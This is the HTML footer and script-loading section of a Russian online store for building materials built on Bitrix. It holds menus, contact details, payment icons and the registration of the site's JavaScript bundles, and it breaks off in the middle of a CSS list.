				<div class="row">
					<div class="col-md-2 col-sm-3">
						<div class="fourth_bottom_menu">
									<div class="bottom-menu second">
		<div class="items">
														<div class="item active">
					<div class="title">
													<a href="/catalog/">Каталог</a>
											</div>
				</div>
																					<div class="item">
					<div class="title">
													<a href="/sale/">Акции</a>
											</div>
				</div>
																					<div class="item">
					<div class="title">
													<a href="/services/">Услуги</a>
											</div>
				</div>
																					<div class="item">
					<div class="title">
													<a href="/info/brands/">Бренды</a>
											</div>
				</div>
															</div>
	</div>
						</div>
					</div>
					<div class="col-md-2 col-sm-3">
						<div class="first_bottom_menu">
									<div class="bottom-menu">
		<div class="items">
																													 				<div class="item 0 childs   accordion-close " data-parent="#bottom_company" data-target="#bottom_company" >
					<div class="title">
													<a href="/company/">Компания</a>
											</div>
											<div class="compact_arrow">
	                    	<i class="svg  svg-inline-down colored_theme_hover_bg-el" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="8" height="5" viewBox="0 0 8 5"><path  data-name="Rounded Rectangle 890 copy 2" class="cls-1" d="M517.778,610.8a0.721,0.721,0,0,1-1.016,0L514,607.769l-2.79,3.028a0.715,0.715,0,1,1-1.01-1.011l3.273-3.552c0.009-.009.012-0.021,0.021-0.03a0.723,0.723,0,0,1,1.017,0,0.022,0.022,0,0,1,0,0l3.265,3.577A0.712,0.712,0,0,1,517.778,610.8Z" transform="translate(-510 -606)"/></svg></i>						</div>
									</div>
									<div id="bottom_company" class="wrap panel-collapse wrap_compact_mobile">
																											<div class="item">
								<div class="title">
																			<a href="/upload/iblock/price/прайс-сип.xls">Прайс-лист</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="/company/stroitelnye-materialy-optom.php">Оптовикам</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="/company/index.php">О компании</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="/company/news/">Новости</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="/company/staff/">Сотрудники</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="/company/sertifikaty/">Сертификаты дилера</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="/company/reviews/">Отзывы</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="/company/jobs/">Вакансии</a>
																	</div>
							</div>
											</div>
													</div>
	</div>
						</div>
					</div>
					<div class="col-md-3 col-sm-3">
						<div class="second_bottom_menu">
									<div class="bottom-menu">
		<div class="items">
																													 				<div class="item 0 childs   accordion-close " data-parent="#bottom_info" data-target="#bottom_info" >
					<div class="title">
													<a href="/info/">Информация</a>
											</div>
											<div class="compact_arrow">
	                    	<i class="svg  svg-inline-down colored_theme_hover_bg-el" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="8" height="5" viewBox="0 0 8 5"><path  data-name="Rounded Rectangle 890 copy 2" class="cls-1" d="M517.778,610.8a0.721,0.721,0,0,1-1.016,0L514,607.769l-2.79,3.028a0.715,0.715,0,1,1-1.01-1.011l3.273-3.552c0.009-.009.012-0.021,0.021-0.03a0.723,0.723,0,0,1,1.017,0,0.022,0.022,0,0,1,0,0l3.265,3.577A0.712,0.712,0,0,1,517.778,610.8Z" transform="translate(-510 -606)"/></svg></i>						</div>
									</div>
									<div id="bottom_info" class="wrap panel-collapse wrap_compact_mobile">
																											<div class="item">
								<div class="title">
																			<a href="/blog/">Блог</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="/info/brands/">Партнеры</a>
																	</div>
							</div>
											</div>
																								<div id="bottom_info" class="wrap panel-collapse wrap_compact_mobile">
																 				<div class="item 1    "  >
					<div class="title">
													<a href="/proizvodstvo/">Производство</a>
											</div>
									</div>
													</div>
									</div>
	</div>
						</div>
					</div>
					<div class="col-md-2 col-sm-3">
						<div class="third_bottom_menu">
									<div class="bottom-menu">
		<div class="items">
																													 				<div class="item 0 childs   accordion-close " data-parent="#bottom_help" data-target="#bottom_help" >
					<div class="title">
													<a href="/help/">Помощь</a>
											</div>
											<div class="compact_arrow">
	                    	<i class="svg  svg-inline-down colored_theme_hover_bg-el" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="8" height="5" viewBox="0 0 8 5"><path  data-name="Rounded Rectangle 890 copy 2" class="cls-1" d="M517.778,610.8a0.721,0.721,0,0,1-1.016,0L514,607.769l-2.79,3.028a0.715,0.715,0,1,1-1.01-1.011l3.273-3.552c0.009-.009.012-0.021,0.021-0.03a0.723,0.723,0,0,1,1.017,0,0.022,0.022,0,0,1,0,0l3.265,3.577A0.712,0.712,0,0,1,517.778,610.8Z" transform="translate(-510 -606)"/></svg></i>						</div>
									</div>
																								<div id="bottom_help" class="wrap panel-collapse wrap_compact_mobile">
																 				<div class="item 1    "  >
					<div class="title">
													<a href="/help/payment/">Условия оплаты</a>
											</div>
									</div>
																															 				<div class="item 2    "  >
					<div class="title">
													<a href="/help/delivery/">Условия доставки</a>
											</div>
									</div>
																															 				<div class="item 3    "  >
					<div class="title">
													<a href="/info/faq/">Вопрос-ответ</a>
											</div>
									</div>
													</div>
									</div>
	</div>
						</div>
					</div>
					<div class="col-md-3 col-sm-12 contact-block">
						<div class="info">
							<div class="row">
																	<div class="col-md-12 col-sm-12">
										<div class="subscribe_button">
											<span class="btn" data-event="jqm" data-param-id="subscribe" data-param-type="subscribe" data-name="subscribe">Подписаться на рассылку<i class="svg inline  svg-inline-subscribe" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="21" height="16" viewBox="0 0 21 16"><path  data-name="Rounded Rectangle 873 copy 3" class="cls-1" d="M286,133.856a0.949,0.949,0,0,1,0,.226c0,0.006,0,.013,0,0.02a0.955,0.955,0,0,1-.112.357l-4.958,10.883a0.927,0.927,0,0,1-.046.153,0.974,0.974,0,0,1-.179.214h0a0.974,0.974,0,0,1-.28.2c-0.017.008-.032,0.019-0.05,0.026a0.972,0.972,0,0,1-.267.063,1.07,1.07,0,0,1-.127.012,0.989,0.989,0,0,1-.213-0.036,1.01,1.01,0,0,1-.132-0.022c-0.021-.009-0.035-0.027-0.056-0.036s-0.036-.007-0.052-0.016l-3.133-1.8-3.523,4.4a22.232,22.232,0,0,1-.2.229,0.96,0.96,0,0,1-.218.147,1.048,1.048,0,0,1-.1.047,0.975,0.975,0,0,1-.3.06c-0.019,0-.035.011-0.054,0.011s-0.017,0-.026,0a0.968,0.968,0,0,1-.293-0.06,0.821,0.821,0,0,1-.1-0.033,0.792,0.792,0,0,1-.082-0.028,0.906,0.906,0,0,1-.131-0.116,0.73,0.73,0,0,1-.233-0.284,0.887,0.887,0,0,1-.069-0.142,1.032,1.032,0,0,1-.043-0.213A0.964,0.964,0,0,1,271,148v-6.986l-5.32-3.05a0.979,0.979,0,0,1-.618-0.621,1.19,1.19,0,0,1-.044-0.118c0-.014-0.012-0.024-0.014-0.039a0.749,0.749,0,0,1,0-.082,0.966,0.966,0,0,1,1.118-1.112L284.851,133c0.027,0,.052.005,0.078,0s0.047,0,.071,0a0.98,0.98,0,0,1,.307.037,0.906,0.906,0,0,1,.089.042,0.96,0.96,0,0,1,.233.128,1.008,1.008,0,0,1,.122.13,0.957,0.957,0,0,1,.119.15c0.011,0.018.029,0.029,0.039,0.048a1,1,0,0,1,.059.212,0.661,0.661,0,0,1,.028.074A0.226,0.226,0,0,1,286,133.856Zm-6.453,9.739,3.332-7.314-8.3,4.467ZM273,145.17l1.651-2.064L273,142.16v3.01Zm-0.462-5.59,6.83-3.676-10.359,1.653Z" transform="translate(-265 -133)"/></svg></i></span>
										</div>
									</div>
																<div class="col-md-12 col-sm-12">
									<div class="phone blocks">
										<div class="inline-block">
											<!--'start_frame_cache_header-allphones-block4'-->                                <!-- noindex -->
            <div class="phone with_dropdown white sm">
                                    <div class="wrap">
                        <div>
                                    <i class="svg svg-inline-phone  inline " aria-hidden="true"><svg width="5" height="13" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg?1764942655#phone_footer"></use></svg></i><a rel="nofollow" href="tel:+74957439600">+7(495)743-96-00</a>
                                        </div>
                    </div>
                                            </div>
            <!-- /noindex -->
                <!--'end_frame_cache_header-allphones-block4'-->										</div>
																					<div class="inline-block callback_wrap">
												<span class="callback-block animate-load colored" data-event="jqm" data-param-form_id="CALLBACK" data-name="callback">Заказать звонок</span>
											</div>
																			</div>
								</div>
								<div class="col-md-12 col-sm-12">
                        <!--'start_frame_cache_email-block2'-->        
                                                <div class="email blocks">
                        <i class="svg inline  svg-inline-email" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="11" height="9" viewBox="0 0 11 9"><path  data-name="Rectangle 583 copy 16" class="cls-1" d="M367,142h-7a2,2,0,0,1-2-2v-5a2,2,0,0,1,2-2h7a2,2,0,0,1,2,2v5A2,2,0,0,1,367,142Zm0-2v-3.039L364,139h-1l-3-2.036V140h7Zm-6.634-5,3.145,2.079L366.634,135h-6.268Z" transform="translate(-358 -133)"/></svg></i>                                                    <a href="mailto:zakaz@str-p.com" target="_blank">zakaz@str-p.com</a>
                                                    <a href="mailto:info@str-p.com" target="_blank">info@str-p.com</a>
                                            </div>
                <!--'end_frame_cache_email-block2'-->        
    								</div>
								<div class="col-md-12 col-sm-12">
                        <!--'start_frame_cache_address-block2'-->        
                                                <div class="address blocks">
                        <i class="svg inline  svg-inline-addr" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12"><path class="cls-1" d="M959.135,82.315l0.015,0.028L955.5,87l-3.679-4.717,0.008-.013a4.658,4.658,0,0,1-.83-2.655,4.5,4.5,0,1,1,9,0A4.658,4.658,0,0,1,959.135,82.315ZM955.5,77a2.5,2.5,0,0,0-2.5,2.5,2.467,2.467,0,0,0,.326,1.212l-0.014.022,2.181,3.336,2.034-3.117c0.033-.046.063-0.094,0.093-0.142l0.066-.1-0.007-.009a2.468,2.468,0,0,0,.32-1.2A2.5,2.5,0,0,0,955.5,77Z" transform="translate(-951 -75)"/></svg></i>                        <b>Офис г. Зеленоград</b><br>
 Московская область, 141551 Солнечногорский р-н, р.п. Андреевка, дом 41/2, 3 этаж<br>
 <br>
 <b>Офис/склад - г. Воскресенск</b>, ул. Гиганта, д.1. 1 этаж <br>                    </div>
                <!--'end_frame_cache_address-block2'-->        
    								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		<div class="footer_middle">
			<div class="maxwidth-theme">
				<div class="row">
					<div class="col-md-12 col-sm-12">
						<div class="social-block">
							<div class="social-icons">
		<!-- noindex -->
	<ul>
																        														<li class="whats">
				<a href="https://wa.me/79257439600" target="_blank" rel="nofollow" title="WhatsApp">
					WhatsApp				</a>
			</li>
													</ul>
	<!-- /noindex -->
</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		<div class="footer_bottom">
			<div class="maxwidth-theme">
				<div class="footer-bottom__items-wrapper">
					<div class="footer-bottom__item copy font_xs">
						2003 - 2026 &copy; Все права защищены 					</div>
					<div id="bx-composite-banner"></div>
					<div class="footer-bottom__item pays">
						<i title="Cash" class="cacsh"></i>
<i title="MasterCard" class="mastercard"></i>
<i title="Visa" class="visa"></i>
<i title="Yandex" class="yandex_money"></i>
<i title="WebMoney" class="webmoney"></i>
<i title="Qiwi" class="qiwi"></i>
<i title="Sberbank" class="sbrf"></i>
<i title="Alfa" class="alfa"></i>					</div>
									</div>
			</div>
		</div>
	</div>
</div>
<!-- marketnig popups -->
<!--'start_frame_cache_cdmcEY'-->	<!--'end_frame_cache_cdmcEY'--><!-- /marketnig popups -->		</footer>
		<div class="bx_areas">
	<!-- Yandex.Metrika counter -->
<noscript><div><img data-lazyload class="lazy " src="[data-uri]" data-src="https://mc.yandex.ru/watch/49525543" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!-- Google Tag Manager -->
<!-- End Google Tag Manager --></div>
	<div class="inline-search-block fixed with-close big">
		<div class="search-wrapper search-maxwidth-wrapper">
			<div id="title-search">
				<form action="/catalog/" class="search">
					<div class="search-input-div">
						<input class="search-input" id="title-search-input" type="text" name="q" value="" placeholder="Поиск" size="20" maxlength="50" autocomplete="off" />
					</div>
					<div class="search-button-div">
						<button class="btn btn-search btn-default btn-lg " type="submit" name="s" value="Найти">Найти</button>
						
						<span class="close-block inline-search-hide"><i class="svg inline  svg-inline-search svg-close close-icons colored_theme_hover" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"></path></svg></i></span>
					</div>
				</form>
			</div>
		</div>
	</div>
<!--'start_frame_cache_basketitems-block'-->
                                                        <!--'end_frame_cache_basketitems-block'-->                            <div class="basket_wrapp  fly2 basket_fill_WHITE">
                <div class="header-cart fly" id="basket_line">
                    <div class="basket_fly">
	<div class="wrap_cont">
		<div class="opener">
						<div title="Корзина пуста" data-type="AnDelCanBuy" class="colored_theme_hover_text basket_count small clicked empty">
				<a href="/basket/"></a>
				<div class="wraps_icon_block basket">
					<i class="svg down  inline " aria-hidden="true"><svg width="20" height="16" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg?1764942655#basket"></use></svg></i>					<div class="count empty_items">
						<span class="colored_theme_bg">
							<span class="items">
								<span class="js-count">0</span>
							</span>
						</span>
					</div>
				</div>
			</div>
							<div title="Избранные товары" class="colored_theme_hover_text wish_count small empty">
					<a href="/personal/favorite/"></a>
					<div class="wraps_icon_block delay">
						<i class="svg down  inline " aria-hidden="true"><svg width="20" height="16" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg?1764942655#chosen"></use></svg></i>						<div class="count basket-link delay empty_items">
							<span  class="colored_theme_bg">
								<span class="items">
									<span class="js-count">0</span>
								</span>
							</span>
						</div>
					</div>
				</div>
							<div title="Сравнение товаров" class="colored_theme_hover_text compare_count small">
					<a href="/catalog/compare.php"></a>
					<div id="compare_fly" class="wraps_icon_block compare empty_block">
						<i class="svg down  inline " aria-hidden="true"><svg width="18" height="17" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg?1764942655#compare"></use></svg></i>						<div class="count empty_items">
							<span class="colored_theme_bg">
								<span class="items">
									<span class="js-count">0</span>
								</span>
							</span>
						</div>
					</div>
				</div>
			                                                                                <div title="Заказать звонок" class="colored_theme_hover_text">
                        <span class="forms callback-block animate-load" data-event="jqm" data-param-form_id="CALLBACK" data-name="callback"></span>
                        <div class="wraps_icon_block form callback">
                            <i class="svg icon  inline " aria-hidden="true"><svg width="18" height="18" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg?1764942655#callback"></use></svg></i>                        </div>
                    </div>
                                    		</div>
		<div class="basket_sort">
			<span class="basket_title">Корзина</span>
		</div>
	</div>
</div>
<!--'start_frame_cache_header-cart'-->					<!--'end_frame_cache_header-cart'-->                </div>
            </div>
                
                    <div id="body_iframe_wrapper"></div>
<div id="popup_iframe_wrapper"></div>
<!-- Cleversite chat button -->
	<!-- / End of Cleversite chat button -->
<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script><script src="/bitrix/js/main/core/core.min.js?1764942657229643"></script><script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>BX.Runtime.registerExtension({"name":"pull.protobuf","namespace":"BX","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"rest.client","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"pull_server_enabled":"Y","pull_config_timestamp":1761642059,"shared_worker_allowed":"Y","pull_guest_mode":"N","pull_guest_user_id":0,"pull_worker_mtime":1764942657});(window.BX||top.BX).message({"PULL_OLD_REVISION":"Для продолжения корректной работы с сайтом необходимо перезагрузить страницу."});</script>
<script>BX.Runtime.registerExtension({"name":"pull.client","namespace":"BX","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"pull","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_bootstrap","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_logo","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"CT_BST_SEARCH_BUTTON2":"Найти","SEARCH_IN_SITE_FULL":"По всему сайту","SEARCH_IN_SITE":"Везде","SEARCH_IN_CATALOG_FULL":"По каталогу","SEARCH_IN_CATALOG":"Каталог"});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_searchtitle","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_set_cookie_on_domains","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_line_block","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_mega_menu","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.design-tokens","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.fonts.opensans","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"main.popup","namespace":"BX.Main","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"popup","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"main.pageobject","namespace":"BX","loaded":true});</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script>
<script>BX.Runtime.registerExtension({"name":"window","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_jquery.validate","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_validate","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_jquery.uniform","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"DROP_FILE":"\u003Cspan\u003EНажмите для загрузки\u003C\/span\u003E или перетащите фото (до #COUNT_FILES# файлов, 1 мб на файл)"});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_drop","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"currency.currency-core","namespace":"BX.Currency","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"currency","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_swiper_init","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_swiper","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_swiper_main_styles","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_swiper_events","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_hash_location","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_tabs_history","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_countdown","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_grid-list","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_video_inline_appear","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_skeleton","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_ui-card","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_video_block","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ls","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_owl_carousel","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_catalog_element","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_detail_gallery","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_bonus_system","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_fancybox","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_animation_ext","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"-18000","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1768732874,"USER_TZ_OFFSET":28800,"USER_TZ_AUTO":"Y","bitrix_sessid":"c3bd6ef660e0a34f9917549a2f68020b"});</script><script  src="/bitrix/cache/js/s1/aspro_max/kernel_main/kernel_main_v1.js?1765896573197664"></script>
<script src="/bitrix/js/pull/protobuf/protobuf.min.js?176494265776433"></script>
<script src="/bitrix/js/pull/protobuf/model.min.js?176494265714190"></script>
<script src="/bitrix/js/rest/client/rest.client.min.js?17649426579240"></script>
<script src="/bitrix/js/pull/client/pull.client.min.js?176494265749849"></script>
<script src="/bitrix/js/main/ajax.js?176494266035509"></script>
<script src="/bitrix/js/main/popup/dist/main.popup.bundle.min.js?176494265767480"></script>
<script src="/bitrix/js/main/rating.js?176494266016557"></script>
<script src="/bitrix/js/currency/currency-core/dist/currency-core.bundle.min.js?17649426574569"></script>
<script src="/bitrix/js/currency/core_currency.min.js?1764942657835"></script>
<script src="/bitrix/js/main/core/core_ls.min.js?17649426572683"></script>
<script>BX.setJSList(["\/bitrix\/js\/main\/pageobject\/dist\/pageobject.bundle.js","\/bitrix\/js\/main\/core\/core_window.js","\/bitrix\/js\/main\/session.js","\/bitrix\/js\/main\/date\/main.date.js","\/bitrix\/js\/main\/core\/core_date.js","\/bitrix\/js\/main\/utils.js","\/bitrix\/js\/main\/core\/core_fx.js","\/bitrix\/js\/main\/dd.js","\/bitrix\/js\/main\/core\/core_uf.js","\/bitrix\/js\/main\/core\/core_dd.js","\/bitrix\/js\/main\/core\/core_tooltip.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/catalog\/main\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/catalog.element\/main3\/script.js","\/bitrix\/templates\/aspro_max\/js\/rating_likes.js","\/bitrix\/templates\/aspro_max\/js\/slider.swiper.min.js","\/bitrix\/templates\/aspro_max\/vendor\/js\/carousel\/swiper\/swiper-bundle.min.js","\/bitrix\/templates\/aspro_max\/js\/slider.swiper.galleryEvents.min.js","\/bitrix\/templates\/aspro_max\/js\/hash_location.js","\/bitrix\/templates\/aspro_max\/js\/tabs_history.js","\/bitrix\/templates\/aspro_max\/js\/countdown.js","\/bitrix\/templates\/aspro_max\/js\/video_inline_appear.min.js","\/bitrix\/components\/aspro\/sku.list\/templates\/grouper\/script.js","\/bitrix\/templates\/aspro_max\/js\/jquery.history.js","\/bitrix\/templates\/aspro_max\/vendor\/js\/carousel\/owl\/owl.carousel.min.js","\/bitrix\/templates\/aspro_max\/js\/catalog_element.min.js","\/bitrix\/templates\/aspro_max\/js\/jquery.fancybox.min.js","\/bitrix\/templates\/aspro_max\/vendor\/js\/bootstrap.js","\/bitrix\/templates\/aspro_max\/js\/jquery.actual.min.js","\/bitrix\/templates\/aspro_max\/vendor\/js\/jquery.bxslider.js","\/bitrix\/templates\/aspro_max\/vendor\/js\/ripple.js","\/bitrix\/templates\/aspro_max\/js\/browser.js","\/bitrix\/templates\/aspro_max\/vendor\/js\/moment.min.js","\/bitrix\/templates\/aspro_max\/vendor\/js\/footable.js","\/bitrix\/templates\/aspro_max\/vendor\/js\/sticky-sidebar.js","\/bitrix\/templates\/aspro_max\/js\/jquery.alphanumeric.js","\/bitrix\/templates\/aspro_max\/js\/jquery.cookie.js","\/bitrix\/templates\/aspro_max\/js\/mobile.js","\/bitrix\/templates\/aspro_max\/js\/main.js","\/bitrix\/templates\/aspro_max\/js\/blocks\/blocks.js","\/bitrix\/templates\/aspro_max\/js\/logo.min.js","\/bitrix\/templates\/aspro_max\/js\/autoload\/dropdown-product.js","\/bitrix\/templates\/aspro_max\/js\/autoload\/item-action.js","\/bitrix\/templates\/aspro_max\/js\/autoload\/select_offer_load.js","\/bitrix\/templates\/aspro_max\/js\/jquery.validate.js","\/bitrix\/templates\/aspro_max\/js\/conditional\/validation.js","\/bitrix\/templates\/aspro_max\/js\/jquery.uniform.min.js","\/bitrix\/components\/bitrix\/search.title\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/search.title\/mega_menu\/script.js","\/bitrix\/templates\/aspro_max\/js\/searchtitle.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/menu\/menu_in_burger\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/search.title\/corp\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/menu\/left_catalog\/script.js","\/bitrix\/templates\/aspro_max\/js\/mega_menu.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/menu\/bottom\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/search.title\/fixed\/script.js","\/bitrix\/templates\/aspro_max\/js\/custom.js","\/bitrix\/templates\/aspro_max\/components\/aspro\/regionality.list.max\/select\/script.js","\/bitrix\/templates\/aspro_max\/js\/setCookieOnDomains.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/catalog.comments\/catalog\/script.js","\/bitrix\/templates\/aspro_max\/js\/drop.js"]);</script>
<script>BX.setCSSList(["\/bitrix\/templates\/aspro_max\/components\/bitrix\/catalog\/main\/style.css","\/bitrix\/templates\/aspro_max\/vendor\/css\/carousel\/swiper\/swiper-bundle.min.css","\/bitrix\/templates\/aspro_max\/css\/slider.swiper.min.css","\/bitrix\/templates\/aspro_max\/css\/main_slider.min.css","\/bitrix\/templates\/aspro_max\/css\/blocks\/grid-list.min.css","\/bitrix\/templates\/aspro_max\/css\/skeleton.css","\/bitrix\/templates\/aspro_max\/css\/conditional\/ui-card.min.css","\/bitrix\/templates\/aspro_max\/css\/video_block.min.css","\/bitrix\/components\/aspro\/sku.list\/templates\/grouper\/style.css","\/bitrix\/templates\/aspro_max\/vendor\/css\/carousel\/owl\/owl.carousel.min.css","\/bitrix\/templates\/aspro_max\/vendor\/css\/carousel\/owl\/owl.theme.default.min.css","\/bitrix\/templates\/aspro_max\/css\/detail-gallery.css","\/bitrix\/templates\/aspro_max\/css\/bonus-system.min.css","\/bitrix\/templates\/aspro_max\/css\/jquery.fancybox.min.css","\/bitrix\/templates\/aspro_max\/css\/animation\/animation_ext.css","\/bitrix\/templates\/aspro_max\/css\/fonts\/pt-sans-caption\/css\/pt-sans-caption.min.css","\/bitrix\/templates\/aspro_max\/css\/blocks\/dark-light-theme.css","\/bitrix\/templates\/aspro_max\/css\/colored.css","\/bitrix